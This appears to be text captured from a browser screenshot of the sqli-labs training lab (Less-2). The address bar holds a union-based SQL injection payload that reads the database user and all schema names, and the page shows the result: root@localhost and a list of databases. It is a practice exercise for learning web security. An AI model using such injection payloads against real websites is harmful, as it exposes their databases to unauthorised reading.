 sqlilab.com/Less-2/?id=-1 union select 1,user(),group_concat(schema_name) from information_schema.schemata #
火狐官方站点 新手上路 常用网址 京东商城 Kali Linux | Penetrati... 攻防世界 CSDN - 专业开发者社... 博客后台 - 博客园 GitHub - arthur0081... Google 翻译 百度一下，你就知道 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,pikachu,security,sys,test
SQLI DUMB SERIES-2